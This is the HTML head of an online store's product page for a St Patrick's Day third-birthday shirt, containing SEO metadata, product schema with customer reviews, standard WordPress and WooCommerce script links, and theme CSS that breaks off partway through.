

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/
body_size: 62793
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://merchaz.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Kiss Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt - Merchaz</title>
<meta name="description" content="Kiss Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt is perfect for any occasion. Buy now and enjoy our special offers on Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt and It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Kiss Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt - Merchaz" />
<meta property="og:description" content="Kiss Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt is perfect for any occasion. Buy now and enjoy our special offers on Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt and It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt." />
<meta property="og:url" content="https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/" />
<meta property="og:site_name" content="Merchaz" />
<meta property="og:updated_time" content="2024-10-20T10:06:41+00:00" />
<meta property="og:image" content="https://cdn.merchaz.com/2022/12/1-5.jpg" />
<meta property="og:image:secure_url" content="https://cdn.merchaz.com/2022/12/1-5.jpg" />
<meta property="og:image:width" content="1010" />
<meta property="og:image:height" content="1010" />
<meta property="og:image:alt" content="Kiss Me It’s My 3rd Birthday St Patricks Day Shamrock Gift T-shirt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="21.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kiss Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt - Merchaz" />
<meta name="twitter:description" content="Kiss Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt is perfect for any occasion. Buy now and enjoy our special offers on Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt and It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt." />
<meta name="twitter:image" content="https://cdn.merchaz.com/2022/12/1-5.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;21.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://merchaz.com/#organization","name":"Merchaz"},{"@type":"WebSite","@id":"https://merchaz.com/#website","url":"https://merchaz.com","name":"Merchaz","alternateName":"Merchaz","publisher":{"@id":"https://merchaz.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cdn.merchaz.com/2022/12/1-5.jpg","url":"https://cdn.merchaz.com/2022/12/1-5.jpg","width":"1010","height":"1010","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://merchaz.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://merchaz.com/birthday-shirts/","name":"Birthday Shirts"}},{"@type":"ListItem","position":"3","item":{"@id":"https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/","name":"Kiss Me It\u2019s My 3rd Birthday St Patricks Day Shamrock Gift Shirt"}}]},{"@type":"ItemPage","@id":"https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/#webpage","url":"https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/","name":"Kiss Me It\u2019s My 3rd Birthday St Patricks Day Shamrock Gift Shirt - Merchaz","datePublished":"2022-12-13T06:16:56+00:00","dateModified":"2024-10-20T10:06:41+00:00","isPartOf":{"@id":"https://merchaz.com/#website"},"primaryImageOfPage":{"@id":"https://cdn.merchaz.com/2022/12/1-5.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/#breadcrumb"}},{"@type":"Product","name":"Kiss Me It\u2019s My 3rd Birthday St Patricks Day Shamrock Gift Shirt - Merchaz","description":"Kiss Me It\u2019s My 3rd Birthday St Patricks Day Shamrock Gift Shirt is perfect for any occasion. Buy now and enjoy our special offers on Me It\u2019s My 3rd Birthday St Patricks Day Shamrock Gift Shirt and It\u2019s My 3rd Birthday St Patricks Day Shamrock Gift Shirt.","sku":"HAN111222264","category":"Birthday Shirts","mainEntityOfPage":{"@id":"https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/#webpage"},"image":[{"@type":"ImageObject","url":"https://cdn.merchaz.com/2022/12/1-5.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/2022/12/4-5.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/2022/12/3-5.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/2022/12/2-5.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/2022/12/5-5.jpg","height":"1010","width":"1010"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"4","reviewCount":"5"},"review":[{"@type":"Review","@id":"https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/#li-comment-5363","description":"I was looking for a special shirt for my child\u2019s 3rd birthday with a St. Patrick's Day theme, and this product exceeded my expectations. The quality is top-notch, and the design is adorable. Very satisfied with my purchase!","datePublished":"2024-10-16 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Lily Evans"}},{"@type":"Review","@id":"https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/#li-comment-5364","description":"The 'Kiss Me It\u2019s My 3rd Birthday' shirt is not only cute but also very comfortable to wear. The fabric is of good quality and the print has held up well after multiple washes. Easy to pair with different outfits. Definitely recommend!","datePublished":"2024-10-16 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Maxwell Cooper"}},{"@type":"Review","@id":"https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/#li-comment-5362","description":"The 'Kiss Me It\u2019s My 3rd Birthday' shirt was a hit at our St. Patrick's Day celebration. The design with shamrocks is adorable and the fabric is comfortable. Easy to wash and reuse. Will definitely buy from this seller again.","datePublished":"2024-10-15 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"David Johnson"}},{"@type":"Review","@id":"https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/#li-comment-5365","description":"This shirt was perfect for my child's 3rd birthday party on St. Patrick's Day. The design is adorable and festive. Despite multiple washes, the colors have not faded, and the fabric remains soft. Easy to care for and great quality overall.","datePublished":"2024-10-15 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Emily Parker"}},{"@type":"Review","@id":"https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/#li-comment-5361","description":"I bought this shirt for my daughter's 3rd birthday St. Patrick's Day party, and I was pleasantly surprised by the quality. The fabric is soft, the print is vibrant, and it fits true to size. Highly recommend!","datePublished":"2024-10-14 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Sophie Thompson"}}],"offers":{"@type":"Offer","price":"21.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/","seller":{"@type":"Organization","@id":"https://merchaz.com/","name":"Merchaz","url":"https://merchaz.com","logo":""}},"color":"Air Force Blue, Black, Bottle Green, Charcoal, Forest Green, Gold, Jade, Navi Blue, Plum, Purple, Red, Red Hot Chilli, Royal Blue, Sport Grey, White","additionalProperty":[{"@type":"PropertyValue","name":"pa_style","value":"Classic T-Shirt, Flowy Tank Top, Long Sleeved T-Shirt, Premium T-Shirt, Tank Top, Unisex Hoodie, Unisex Sweatshirt, Unisex T-Shirt, Unisex Zip Hoodie, V-Neck T-Shirt"},{"@type":"PropertyValue","name":"pa_size","value":"2XL, 3XL, 4XL, 5XL, L, M, S, XL"}],"@id":"https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Feed" href="https://merchaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Comments Feed" href="https://merchaz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Kiss Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt Comments Feed" href="https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Fkiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Fkiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='themecomplete-epo-css' href='https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css?ver=6.1.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://merchaz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://merchaz.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-upload-image, .woocommerce table.cart img.epo-upload-image, .woocommerce-page #content table.cart img.epo-upload-image, .woocommerce-page table.cart img.epo-upload-image, .epo-upload-image {max-width: calc(70% - 0.5em)  !important;max-height: none !important;}

/*# sourceURL=themecomplete-extra-css-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://merchaz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://merchaz.com/wp-json/wp/v2/product/2539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://merchaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://merchaz.com/?p=2539' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #2ebb77;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1410px}.row.row-collapse{max-width: 1380px}.row.row-small{max-width: 1402.5px}.row.row-large{max-width: 1440px}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:150px;}.header-bottom{min-height: 30px}.header-top{min-height: 33px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 35px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 50px}#logo img{max-height: 50px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #2ebb77;}/* Color !important */[data-text-color="primary"]{color: #2ebb77!important;}/* Background Color */[data-text-bg="primary"]{background-color: #2ebb77;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #2ebb77;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #2ebb77}.nav-tabs > li.active > a{border-top-color: #2ebb77}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #2ebb77 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #2ebb77 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #2ebb77;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #2ebb77!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#2ebb77; }[data-text-bg="secondary"]{background-color: #2ebb77;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #2ebb77}/* Color !important */[data-text-color="secondary"]{color: #2ebb77!important;}/* Border */.secondary.is-outline:hover{border-color:#2ebb77}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #2ebb77!important; }.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e8430c}.alert.is-link, .alert.is-outline, .color-alert{color: #e8430c;}/* Color !important */[data-text-color="alert"]{color: #e8430c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e8430c;}body{color: #242424}h1,h2,h3,h4,h5,h6,.heading-font{color: #151515;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #2b2b2b;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #2ebb77;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #2ebb77;}a{color: #258d5a;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #dd3333; }.shop-page-title.featured-title .title-bg{ background-image: url(https://cdn.merchaz.com/2022/12/1-5.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #0a0a0a!important;}.header-main .header-button > .button:not(.is-outline){background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #0a0a0a!important;}.footer-1{background-color: #0f0f0f}.footer-2{background-color: #252525}.absolute-footer, html{background-color: #191919}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */#top-bar a.nav-top-link {font-size: 13px;font-weight: bold;color: #000;}.header-main .cart-item [data-icon-label]:after{top:-5px}.header .header-bottom .nav > li > a{font-weight:700;color:#292929!important;text-transform:initial}.header #woocommerce-product-search-field-0{border-radius:5px}.header-main .cart-item .cart-img-icon{max-width:25px;width:25px;height:25px}.product-view-pro img{border-radius:10px}.page-wrapper.page-left-sidebar .page-inner ol{margin-left:30px}.info-purchase{border:1px solid #cacaca;border-radius:5px;background:#ebebeb;margin-bottom:20px!important}.product-footer .container #tab-description a{color:#e80000}#product-sidebar{padding:0 5px 10px}#product-sidebar .widget-title{text-align:center;display:block;background:#d33;color:#fff;padding:10px 0;border-radius:5px 5px 0 0}#product-sidebar .is-divider.small{display:none}#product-sidebar .product_list_widget{border:1px solid #d2d2d2;padding:0 5px}#product-sidebar .product_list_widget .amount{display:none}#product-sidebar .product_list_widget a img{width:75px;height:75px}.product-sidebar-small ul.product_list_widget li{padding-left:85px}.product-sidebar-small ul.product_list_widget a{overflow:hidden;text-overflow:ellipsis;line-height:25px;-webkit-line-clamp:3;height:75px;display:-webkit-box;-webkit-box-orient:vertical}#prouct-size-option-id{padding:0 24px;margin-top: -20px;}#prouct-size-option-id li.tmcp-field-wrap{padding:0;margin-bottom:10px}#prouct-size-option-id .tm-epo-field-label{border:1px solid #bfbfbf;padding:10px 0;width:90%;margin-right:0;text-align:center;font-size:15px;font-weight:400;border-radius:10px}#prouct-size-option-id .tm-epo-field-label input{display:none}#prouct-size-option-id .tc-active .tm-epo-field-label{background:#000;color:#fff}#prouct-size-option-id .tm-epo-field-label span.tc-label{padding:0!important}#prouct-color-option-id .tm-epo-element-label, #prouct-size-option-id .tm-epo-element-label { display: none; }#prouct-color-option-id{padding:0 15px 0 20px}#prouct-color-option-id .tc-active span.tmhexcolorimage {min-width: 34px;min-height: 34px;color: #fff;transform: scale(1);transform-origin: 50% center;display: flex;justify-content: center;align-items: center;overflow: hidden;cursor: pointer;position: relative;margin-bottom: 6px;top: -3px;}#prouct-color-option-id .tc-active span.tmhexcolorimage:after {position: absolute;top: 2px;left: 2px;bottom: 2px;right: 2px;border-radius: 50%;content: "";border: 2px solid #fff;}#prouct-color-option-id .tc-active span.tmhexcolorimage:before {top: 50%;left: 50%;transform: translate(-50%,-50%);content: "";position: absolute;height: 10px;width: 10px;background-size: 100%;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-white.png);z-index: 3;background-size: 100%;}#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:before {border-color: #19124f;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-black.png); }#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:after {border: 2px solid #19124f;}#prouct-color-option-id li span.tmhexcolorimage{min-width: 30px; min-height: 30px; border-radius: 100px; box-shadow: unset; border-color: #fffafa; padding-top: 0!important; width: unset!important; margin-bottom: 10px; margin-left: 0;}#prouct-color-option-id li span.tmhexcolorimage[alt="White"]{border:1px solid #c9c9c9}#prouct-color-option-id li span.tc-label{display:none}.product-info li.tmcp-field-wrap.tmhexcolorimage-li-nowh{padding:0!important}.product-info .wcppec-checkout-buttons.woo_pp_cart_buttons_div{display:none}.product-info .yith-wcwl-add-button{border:1px solid #000;padding:5px;text-align:center}.product-info .yith-wcwl-add-button:hover{background:#d8d8d8}.product-info .yith-wcwl-add-button a{width:100%;display:block}.product-info button.single_add_to_cart_button{width:33%;margin:0;padding:0;border-radius:30px;background:#fff!important;border:1px solid #009f69;color:#009f69}button.dokan-store-support-btn-product{margin:0;background-color:#ff3c33!important}.product-info 